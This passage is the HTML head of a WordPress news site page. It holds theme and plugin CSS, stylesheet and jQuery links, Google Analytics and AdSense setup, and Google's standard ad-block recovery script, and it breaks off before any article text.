.ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-page-builder-template .comment-respond {border-top: none;padding-bottom: 2em;}.ast-plain-container .comment-reply-title {padding-top: 1em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-subtle-background, var(--ast-global-color-6));
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='sby_styles-css' href='https://diariomasnoticias.com/wp-content/plugins/youtube-feed-pro/css/sb-youtube.min.css?ver=2.6.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://diariomasnoticias.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-off-canvas-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-off-canvas.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768296611' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-10312-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10312.css?ver=1768272326' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://diariomasnoticias.com/wp-content/plugins/youtube-feed-pro/css/sb-youtube.min.css?ver=2.6.0' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1768296611' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-26684-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-26684.css?ver=1768272326' media='all' />
<link rel='stylesheet' id='elementor-post-10359-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10359.css?ver=1768272326' media='all' />
<link rel='stylesheet' id='elementor-post-23281-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-23281.css?ver=1768272326' media='all' />
<link data-minify="1" rel='stylesheet' id='astra-child-theme-css-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/themes/astra-child/style.css?ver=1768296519' media='all' />
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js" data-rocket-defer defer></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-MJX7W119P4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["diariomasnoticias.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-MJX7W119P4");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://diariomasnoticias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diariomasnoticias.com/wp-json/wp/v2/posts/4679" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diariomasnoticias.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://diariomasnoticias.com/?p=4679' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-MJX7W119P4"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-MJX7W119P4');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
<!-- Start cookieyes banner --> <script data-minify="1" id="cookieyes" type="text/javascript" src="https://diariomasnoticias.com/wp-content/cache/min/1/client_data/776e1f8b85a31b3e5585c1c6/script.js?ver=1768296294" data-rocket-defer defer></script> <!-- End cookieyes banner -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8213716530928527&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- Fragmento de código de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8213716530928527?ers=1" nonce="Vv5vAa_mqeUCLceNpsRcTg"></script><script nonce="Vv5vAa_mqeUCLceNpsRcTg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Fragmento de código de finalización de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->

<!-- Fragmento de código de protección de errores de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
